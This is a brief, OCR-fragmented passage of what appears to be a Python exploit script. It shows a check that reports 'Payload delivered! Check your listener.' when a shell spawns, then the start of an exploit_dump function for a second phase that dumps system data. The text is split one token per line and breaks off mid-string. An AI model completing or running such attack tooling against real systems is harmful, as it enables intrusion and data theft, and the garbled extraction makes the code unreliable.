
    data 
=
 resp
.
get
(
"data"
,
{
}
)
    res 
=
 data
.
get
(
"result"
,
""
)
if
"shell spawned"
in
str
(
res
)
or
"timeout"
in
str
(
res
)
:
        good
(
f
"{C.GREEN}{C.BOLD}Payload 
delivered! Check your listener.
{C.RESET}"
)
else
:
        fail
(
f
"Unexpected response: 
{data}"
)
def
exploit_dump
(
target
:
str
,
 token
:
str
)
:
print
(
)
print
(
f
"  {C.MAGENTA}{'─' * 55}
{C.RESET}"
)
    info
(
f
"{C.BOLD}Phase 2: System & 